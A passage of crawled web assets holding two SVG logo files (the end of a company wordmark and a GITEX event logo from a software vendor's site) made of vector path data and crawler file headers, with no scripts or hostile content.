<path d="M117.094 32.4384C116.897 32.4384 115.764 32.4384 113.695 32.4138C111.626 32.3892 109.064 32.3645 105.985 32.3645C103.867 32.3645 101.921 32.3645 100.148 32.4138C98.3744 32.4384 96.8966 32.4384 95.665 32.4384C95.7143 31.5025 95.7389 29.4828 95.7636 26.4039C95.8128 23.3005 95.8128 20.0985 95.8128 16.798C95.8128 15 95.8128 12.5862 95.7882 9.6059C95.7882 6.62561 95.7143 3.52216 95.665 0.344818C96.8473 0.344818 98.3498 0.344818 100.123 0.369449C101.921 0.394079 103.744 0.41871 105.64 0.41871C108.842 0.41871 111.453 0.41871 113.448 0.369449C115.468 0.369449 116.552 0.344818 117.143 0.344818V3.69457C116.552 3.69457 115.493 3.69457 113.571 3.66994C111.65 3.64531 109.236 3.62068 106.355 3.62068H99.8276C99.8276 5.41871 99.8276 7.24137 99.7783 9.0394C99.7537 10.8374 99.7537 12.5369 99.7537 14.1379H105.148C108.079 14.1379 110.714 14.1379 113.005 14.0887C115.32 14.0887 116.552 14.0394 117.118 14.0394V17.4384C116.552 17.4384 115.172 17.4384 112.562 17.3892C109.951 17.3645 107.537 17.3399 105.369 17.3399H99.7291C99.7291 20.3941 99.7291 22.8079 99.7291 24.6059C99.7291 26.4039 99.7537 27.8818 99.7783 29.1133C100.764 29.1379 101.946 29.1626 103.35 29.1626C104.754 29.1626 106.256 29.1626 107.882 29.1626C110.369 29.1626 112.463 29.1626 114.138 29.1379C115.837 29.1379 116.773 29.0887 117.02 29.0887V32.3892L117.094 32.4384Z" fill="#0071B9"/>
<path d="M90.7149 1.6749C90.641 1.87195 88.8676 5.44338 85.4439 12.4385C81.9957 19.4089 78.7198 26.133 75.5671 32.6109H72.1927C68.7198 25.3449 65.4193 18.4729 62.242 12.0197C59.0646 5.56653 57.4144 2.16752 57.2666 1.87195L61.1336 0.0246582C61.2567 0.344855 62.7592 3.62072 65.6656 9.85224C68.572 16.1084 71.3799 21.9705 74.0893 27.4631H74.1385C76.8971 21.8227 79.7543 15.8867 82.71 9.6552C85.6656 3.42367 87.1927 0.221703 87.2912 0.0246582L90.7149 1.69954V1.6749Z" fill="#0071B9"/>
<path d="M145.468 26.2315C145.468 27.3891 145.172 28.3744 144.606 29.2364C144.039 30.0985 143.276 30.7882 142.291 31.33C141.404 31.8226 140.394 32.1921 139.261 32.4384C138.103 32.6847 136.847 32.8079 135.468 32.8079C134.704 32.8079 133.941 32.7832 133.128 32.734C132.315 32.6847 131.847 32.6601 131.7 32.6355L131.552 30.2955C131.724 30.2955 132.168 30.3694 132.931 30.4187C133.67 30.468 134.557 30.5172 135.591 30.5172C136.207 30.5172 137.02 30.4433 138.005 30.2955C139.015 30.1478 139.754 29.9261 140.296 29.6798C140.985 29.3596 141.527 28.9655 141.897 28.5222C142.266 28.0542 142.463 27.4877 142.463 26.7734C142.463 26.0591 142.266 25.3941 141.897 24.8768C141.527 24.3842 140.911 23.867 140.049 23.399C139.483 23.1034 138.769 22.7586 137.882 22.3645C136.995 21.9951 136.207 21.5763 135.493 21.1576C134.286 20.468 133.448 19.729 132.931 18.9162C132.414 18.1034 132.168 17.2167 132.168 16.2069C132.168 15.197 132.389 14.3103 132.857 13.5714C133.325 12.8325 133.941 12.1921 134.68 11.6502C135.419 11.1084 136.355 10.7143 137.438 10.468C138.522 10.197 139.754 10.0739 141.084 10.0739C141.798 10.0739 142.562 10.0739 143.301 10.1478C144.064 10.197 144.483 10.2217 144.581 10.2463L144.828 12.5862C144.828 12.5862 144.286 12.5369 143.547 12.463C142.783 12.3891 141.847 12.3645 140.739 12.3645C140.074 12.3645 139.409 12.4384 138.695 12.5616C138.005 12.7093 137.365 12.931 136.847 13.202C136.379 13.4729 135.985 13.8177 135.64 14.2611C135.32 14.729 135.148 15.2709 135.148 15.8867C135.148 16.4286 135.32 16.9458 135.665 17.463C136.01 17.9556 136.675 18.4975 137.611 19.0148C138.103 19.2857 138.744 19.6059 139.532 19.9754C140.32 20.3202 141.108 20.7143 141.872 21.133C143.03 21.798 143.941 22.5369 144.532 23.3744C145.123 24.2118 145.419 25.1724 145.419 26.2561" fill="#131819"/>
<path d="M165.468 16.4039C163.177 21.133 160.764 26.1823 158.227 31.5025C155.69 36.8227 154.335 39.6552 154.163 40L151.749 39.1626L155.419 32.069C155.32 31.8473 154.581 30.2217 153.202 27.2414C151.823 24.2364 150.123 20.6404 148.153 16.4778L150.788 15.3941C152.094 18.4483 153.399 21.4778 154.754 24.4827C156.084 27.463 156.798 29.0394 156.872 29.2118H156.897C156.897 29.2118 157.636 27.6355 158.916 24.8276C160.173 22.0197 161.576 18.8916 163.079 15.5172L165.493 16.4286L165.468 16.4039Z" fill="#131819"/>
<path d="M179.335 27.6108C179.335 28.4236 179.138 29.1625 178.695 29.8029C178.276 30.4433 177.709 30.9606 177.044 31.3547C176.33 31.7734 175.468 32.0936 174.483 32.3152C173.498 32.5369 172.414 32.6354 171.232 32.6354C170.64 32.6354 170.049 32.6108 169.458 32.5616C168.842 32.5123 168.498 32.4877 168.399 32.463L168.276 30.2955C168.276 30.2955 168.793 30.3448 169.507 30.3941C170.222 30.4433 170.936 30.468 171.626 30.468C172.044 30.468 172.562 30.4187 173.202 30.3694C173.842 30.2955 174.384 30.1724 174.803 30C175.394 29.7537 175.813 29.4581 176.108 29.1133C176.379 28.7684 176.527 28.3251 176.527 27.8325C176.527 27.3891 176.404 27.0197 176.158 26.7241C175.911 26.4532 175.567 26.1822 175.148 25.9113C174.68 25.6157 174.039 25.2955 173.227 24.9507C172.414 24.6059 171.724 24.2857 171.182 23.9655C170.394 23.5221 169.803 22.9803 169.384 22.3645C168.966 21.7487 168.744 21.0098 168.744 20.197C168.744 19.3842 168.99 18.6453 169.458 17.9803C169.926 17.3399 170.567 16.8226 171.379 16.4285C172.069 16.0837 172.833 15.8128 173.67 15.7143C174.507 15.5911 175.32 15.5418 176.108 15.5418C176.823 15.5418 177.414 15.5418 177.857 15.5418C178.325 15.5418 178.571 15.5665 178.645 15.5665L178.842 17.7832C178.842 17.7832 178.399 17.7586 177.759 17.7093C177.118 17.6354 176.429 17.6108 175.665 17.6108C175.123 17.6108 174.631 17.6601 174.138 17.7586C173.645 17.8325 173.227 17.9803 172.906 18.1527C172.389 18.399 172.02 18.6946 171.823 19.0394C171.601 19.3842 171.502 19.729 171.502 20.0492C171.502 20.4926 171.65 20.8867 171.97 21.1822C172.266 21.5024 172.635 21.7734 173.03 21.995C173.498 22.266 174.163 22.5862 175 22.931C175.837 23.3005 176.429 23.596 176.798 23.8177C177.611 24.3103 178.227 24.8276 178.67 25.4433C179.089 26.0345 179.31 26.7487 179.31 27.5615" fill="#131819"/>
<path d="M194.138 30.4433L193.818 32.5123C193.818 32.5123 193.547 32.5123 193.227 32.5615C192.906 32.5615 192.635 32.5615 192.389 32.5615C189.975 32.5615 188.153 32.0936 186.921 31.133C185.69 30.197 185.074 28.7438 185.074 26.798C185.074 25.5665 185.074 24.261 185.098 22.8571C185.098 21.4532 185.123 19.7044 185.123 17.6354H182.118V15.6896H185.296V11.7487H187.832V15.6896H194.162V17.6354H187.832C187.832 17.8817 187.832 18.5714 187.808 19.7044C187.808 20.862 187.808 21.6995 187.808 22.266V26.3793C187.808 27.8078 188.227 28.8423 189.039 29.4827C189.877 30.1231 191.133 30.4433 192.857 30.4433H194.187H194.138Z" fill="#131819"/>
<path d="M209.557 21.601C209.36 20.2463 208.867 19.1872 208.079 18.4237C207.266 17.6601 206.232 17.266 204.902 17.266C203.572 17.266 202.488 17.6601 201.601 18.4483C200.714 19.2365 200.099 20.2956 199.778 21.6256H209.557V21.601ZM212.266 23.4729H199.557C199.557 24.6306 199.828 25.7143 200.345 26.6995C200.862 27.6848 201.65 28.4976 202.709 29.1133C203.399 29.532 204.163 29.8522 205.025 30.0493C205.887 30.2463 206.921 30.3449 208.153 30.3449C208.818 30.3449 209.434 30.3449 210 30.2956C210.567 30.2956 210.887 30.271 211.01 30.2463L210.69 32.4138C210.69 32.4138 210.271 32.4384 209.754 32.4877C209.212 32.5123 208.596 32.537 207.882 32.537C206.01 32.537 204.36 32.3153 202.98 31.8473C201.601 31.3793 200.443 30.7389 199.557 29.9508C198.793 29.2611 198.153 28.4237 197.611 27.3646C197.094 26.3301 196.823 25.1478 196.823 23.8917C196.823 22.6355 197.02 21.5025 197.414 20.4926C197.808 19.4828 198.424 18.5222 199.212 17.6601C199.902 16.8966 200.764 16.3301 201.798 15.9114C202.833 15.4926 203.892 15.2956 204.975 15.2956C206.059 15.2956 207.044 15.4434 207.882 15.7636C208.719 16.0591 209.458 16.5518 210.074 17.1675C210.764 17.8818 211.306 18.7439 211.65 19.7784C212.02 20.8128 212.192 22.0444 212.217 23.4976" fill="#131819"/>
<path d="M242.217 32.4631H239.458C239.458 32.4631 239.483 31.5764 239.507 30.1478C239.507 28.7192 239.507 27.3645 239.507 26.1084V21.133C239.507 19.803 239.187 18.8916 238.67 18.3744C238.153 17.8818 237.34 17.6109 236.232 17.6109C235.591 17.6109 234.803 17.7586 233.941 18.0542C233.054 18.3498 232.044 18.8178 230.936 19.4581V20.4187C230.936 21.3054 230.936 22.2168 230.911 23.1527C230.911 24.0641 230.911 24.9508 230.911 25.7882C230.911 27.6355 230.911 29.1626 230.961 30.4187C230.985 31.6749 231.01 32.3399 231.01 32.4384H228.251C228.251 32.4384 228.251 31.6503 228.276 30.4434C228.276 29.2118 228.276 27.7833 228.276 26.133V21.133C228.276 20.6404 228.227 20.1971 228.128 19.7537C228.054 19.3104 227.882 18.9409 227.685 18.6207C227.438 18.2759 227.118 18.0296 226.724 17.8572C226.33 17.6847 225.788 17.6109 225.049 17.6109C224.384 17.6109 223.621 17.7833 222.734 18.1527C221.847 18.5222 220.837 19.0641 219.704 19.7291C219.704 19.9261 219.704 20.6158 219.68 21.8473C219.68 23.0788 219.655 24.0641 219.655 24.8276C219.655 26.1577 219.68 27.7094 219.729 29.5567C219.778 31.404 219.778 32.3645 219.778 32.4631H217.02C217.02 32.4631 217.02 31.7242 217.02 30.5419C217.044 29.335 217.044 27.3399 217.044 24.5813V20.9113C217.044 19.3843 217.02 17.6355 216.995 15.6897H219.704V17.5862C220.493 17.0936 221.478 16.5517 222.685 16.0345C223.867 15.5419 224.926 15.271 225.837 15.271C226.995 15.271 227.956 15.4926 228.719 15.936C229.483 16.404 230.049 16.9705 230.37 17.6355H230.419C231.749 16.8719 233.005 16.2562 234.138 15.8621C235.271 15.4434 236.232 15.2463 237.02 15.2463C238.645 15.2463 239.902 15.6897 240.813 16.5764C241.724 17.4631 242.192 18.67 242.192 20.1724C242.192 21.3547 242.192 22.3153 242.168 23.1281C242.168 23.9163 242.143 24.7537 242.143 25.665C242.143 27.5123 242.143 29.0887 242.217 30.3695C242.217 31.6503 242.266 32.3399 242.266 32.4138" fill="#131819"/>
<path d="M258.3 27.6108C258.3 28.4236 258.103 29.1625 257.66 29.8029C257.241 30.4433 256.675 30.9606 256.01 31.3547C255.295 31.7734 254.458 32.0936 253.473 32.3152C252.488 32.5369 251.404 32.6354 250.222 32.6354C249.655 32.6354 249.039 32.6108 248.424 32.5616C247.808 32.5123 247.463 32.4877 247.389 32.463L247.291 30.2955C247.291 30.2955 247.808 30.3448 248.522 30.3941C249.236 30.4433 249.951 30.468 250.64 30.468C251.059 30.468 251.576 30.4187 252.217 30.3694C252.882 30.2955 253.399 30.1724 253.818 30C254.409 29.7537 254.827 29.4581 255.123 29.1133C255.394 28.7684 255.542 28.3251 255.542 27.8325C255.542 27.3891 255.419 27.0197 255.172 26.7241C254.926 26.4532 254.581 26.1822 254.162 25.9113C253.694 25.6157 253.054 25.2955 252.241 24.9507C251.428 24.6059 250.739 24.2857 250.172 23.9655C249.384 23.5221 248.768 22.9803 248.374 22.3645C247.956 21.7487 247.758 21.0098 247.758 20.197C247.758 19.3842 248.005 18.6453 248.473 17.9803C248.941 17.3399 249.581 16.8226 250.394 16.4285C251.084 16.0837 251.872 15.8128 252.709 15.7143C253.547 15.5911 254.359 15.5418 255.148 15.5418C255.862 15.5418 256.453 15.5418 256.921 15.5418C257.364 15.5418 257.635 15.5665 257.709 15.5665L257.906 17.7832C257.906 17.7832 257.463 17.7586 256.823 17.7093C256.182 17.6354 255.492 17.6108 254.729 17.6108C254.187 17.6108 253.67 17.6601 253.177 17.7586C252.685 17.8325 252.291 17.9803 251.946 18.1527C251.453 18.399 251.084 18.6946 250.862 19.0394C250.64 19.3842 250.542 19.729 250.542 20.0492C250.542 20.4926 250.69 20.8867 251.01 21.1822C251.305 21.5024 251.675 21.7734 252.069 21.995C252.537 22.266 253.202 22.5862 254.039 22.931C254.877 23.3005 255.468 23.596 255.837 23.8177C256.65 24.3103 257.266 24.8276 257.685 25.4433C258.128 26.0345 258.325 26.7487 258.325 27.5615" fill="#131819"/>
</g>
<defs>
<clipPath id="clip0_1_373">
<rect width="258.3" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/gitex-logo.svg
body_size: 20681
content:
<svg width="188" height="51" viewBox="0 0 188 51" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.5625" y="1" width="111.364" height="50" fill="url(#pattern0_7417_81988)"/>
<path d="M116.453 29.256V26.916H124.553V29.256H116.453ZM130.195 33V30.84L133.795 27.132C134.503 26.4 135.037 25.824 135.397 25.404C135.769 24.972 136.021 24.612 136.153 24.324C136.297 24.036 136.369 23.754 136.369 23.478C136.369 22.986 136.207 22.602 135.883 22.326C135.571 22.038 135.175 21.894 134.695 21.894C134.203 21.894 133.765 22.038 133.381 22.326C132.997 22.602 132.715 23.028 132.535 23.604L130.105 22.812C130.249 22.116 130.549 21.51 131.005 20.994C131.461 20.478 132.013 20.082 132.661 19.806C133.309 19.518 133.987 19.374 134.695 19.374C135.583 19.374 136.363 19.53 137.035 19.842C137.707 20.154 138.229 20.592 138.601 21.156C138.973 21.72 139.159 22.38 139.159 23.136C139.159 23.616 139.075 24.09 138.907 24.558C138.739 25.014 138.481 25.482 138.133 25.962C137.797 26.43 137.359 26.94 136.819 27.492L133.741 30.66H139.285V33H130.195ZM146.462 33.216C145.394 33.216 144.452 32.928 143.636 32.352C142.832 31.776 142.202 30.966 141.746 29.922C141.29 28.878 141.062 27.666 141.062 26.286C141.062 24.894 141.284 23.682 141.728 22.65C142.184 21.618 142.814 20.814 143.618 20.238C144.434 19.662 145.376 19.374 146.444 19.374C147.536 19.374 148.484 19.662 149.288 20.238C150.104 20.814 150.734 21.624 151.178 22.668C151.634 23.7 151.862 24.906 151.862 26.286C151.862 27.666 151.634 28.878 151.178 29.922C150.734 30.954 150.104 31.764 149.288 32.352C148.484 32.928 147.542 33.216 146.462 33.216ZM146.48 30.696C147.032 30.696 147.5 30.522 147.884 30.174C148.268 29.826 148.562 29.322 148.766 28.662C148.97 28.002 149.072 27.21 149.072 26.286C149.072 25.362 148.97 24.576 148.766 23.928C148.562 23.268 148.262 22.764 147.866 22.416C147.482 22.068 147.008 21.894 146.444 21.894C145.892 21.894 145.424 22.068 145.04 22.416C144.656 22.764 144.362 23.268 144.158 23.928C143.954 24.576 143.852 25.362 143.852 26.286C143.852 27.198 143.954 27.984 144.158 28.644C144.362 29.304 144.656 29.814 145.04 30.174C145.436 30.522 145.916 30.696 146.48 30.696ZM153.522 33V30.84L157.122 27.132C157.83 26.4 158.364 25.824 158.724 25.404C159.096 24.972 159.348 24.612 159.48 24.324C159.624 24.036 159.696 23.754 159.696 23.478C159.696 22.986 159.534 22.602 159.21 22.326C158.898 22.038 158.502 21.894 158.022 21.894C157.53 21.894 157.092 22.038 156.708 22.326C156.324 22.602 156.042 23.028 155.862 23.604L153.432 22.812C153.576 22.116 153.876 21.51 154.332 20.994C154.788 20.478 155.34 20.082 155.988 19.806C156.636 19.518 157.314 19.374 158.022 19.374C158.91 19.374 159.69 19.53 160.362 19.842C161.034 20.154 161.556 20.592 161.928 21.156C162.3 21.72 162.486 22.38 162.486 23.136C162.486 23.616 162.402 24.09 162.234 24.558C162.066 25.014 161.808 25.482 161.46 25.962C161.124 26.43 160.686 26.94 160.146 27.492L157.068 30.66H162.612V33H153.522ZM168.798 33.216C168.09 33.216 167.406 33.084 166.746 32.82C166.086 32.544 165.522 32.16 165.054 31.668C164.586 31.164 164.28 30.564 164.136 29.868L166.602 29.04C166.782 29.616 167.07 30.036 167.466 30.3C167.862 30.564 168.306 30.696 168.798 30.696C169.218 30.696 169.584 30.612 169.896 30.444C170.208 30.264 170.448 30.018 170.616 29.706C170.796 29.382 170.886 29.01 170.886 28.59C170.886 28.17 170.796 27.804 170.616 27.492C170.448 27.18 170.208 26.94 169.896 26.772C169.584 26.592 169.218 26.502 168.798 26.502C168.366 26.502 167.982 26.598 167.646 26.79C167.31 26.97 167.064 27.252 166.908 27.636L164.622 27.096L165.702 19.59H173.19V21.93H166.836L167.88 20.67L167.142 26.25L166.386 25.584C166.686 25.092 167.064 24.732 167.52 24.504C167.988 24.276 168.588 24.162 169.32 24.162C170.22 24.162 170.994 24.354 171.642 24.738C172.29 25.11 172.788 25.626 173.136 26.286C173.496 26.946 173.676 27.714 173.676 28.59C173.676 29.466 173.46 30.258 173.028 30.966C172.608 31.662 172.032 32.214 171.3 32.622C170.568 33.018 169.734 33.216 168.798 33.216Z" fill="white"/>
<defs>
<pattern id="pattern0_7417_81988" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_7417_81988" transform="matrix(0.000564045 0 0 0.00125628 -0.000589668 0)"/>
</pattern>
<image id="image0_7417_81988" width="1775" height="796" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
